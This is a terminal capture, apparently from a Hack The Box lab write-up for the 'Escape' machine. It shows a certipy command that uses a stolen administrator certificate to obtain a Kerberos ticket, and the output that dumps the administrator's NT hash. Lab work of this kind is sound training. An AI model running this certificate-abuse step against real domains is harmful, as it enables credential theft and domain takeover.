 ┌──(kali㉿kali)-[~/hackthebox/machines/Escape]
└─$ certipy auth -pfx administrator.pfx -dc-ip 10.10.11.202 -username administrator -domain sequel.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee